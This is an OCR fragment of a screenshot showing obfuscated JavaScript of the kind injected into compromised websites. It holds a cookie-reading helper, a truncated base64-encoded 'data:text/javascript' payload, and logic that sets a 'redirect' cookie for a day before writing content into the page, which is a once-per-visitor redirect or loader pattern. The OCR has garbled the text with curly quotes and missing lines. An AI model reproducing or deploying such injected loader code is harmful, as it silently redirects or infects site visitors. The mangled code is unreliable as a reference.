
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3J
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+
path=/; expires=”+date.toGMTString(),document.write(”)}
RELATED ITEMS